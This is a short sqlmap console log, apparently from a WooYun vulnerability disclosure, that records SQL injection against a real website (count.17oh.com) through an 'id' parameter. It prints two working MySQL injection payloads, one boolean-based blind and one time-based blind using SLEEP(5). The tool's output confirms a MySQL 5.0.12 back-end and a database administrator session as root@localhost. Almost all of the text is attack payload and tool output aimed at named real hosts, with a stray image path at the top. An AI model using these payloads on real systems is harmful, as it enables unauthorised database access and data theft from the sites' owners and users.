 sqlmap
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: id=6459 RLIKE (SELECT (CASE WHEN (2036=2036) THEN 6459 ELSE 0x28 EN
D))&upid=&sw=1920&sc=24&referer=&page=http://scjg.liyang.gov.cn/default.php?mod=
article%26fid=15790
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=6459 AND (SELECT * FROM (SELECT(SLEEP(5)))jXIr)&upid=&sw=1920&sc
=24&referer=&page=http://scjg.liyang.gov.cn/default.php?mod=article%26fid=15790
---
[17:15:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:15:26] [INFO] testing if current user is DBA
[17:15:26] [INFO] fetching current user
[17:15:26] [INFO] resumed: root@localhost
current user is DBA:    True
[17:15:26] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\count.17oh.com'
[*] shutting down at 17:15:26
C:\Python27\sqlmap>
www.wooyun.org